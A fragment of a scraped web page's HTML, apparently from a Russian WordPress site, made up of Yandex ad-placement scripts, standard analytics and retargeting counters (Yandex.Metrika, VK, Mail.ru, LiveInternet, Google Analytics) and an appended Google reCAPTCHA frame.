Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hXfEKCFFPAMYW3zG-pm5Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026547567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>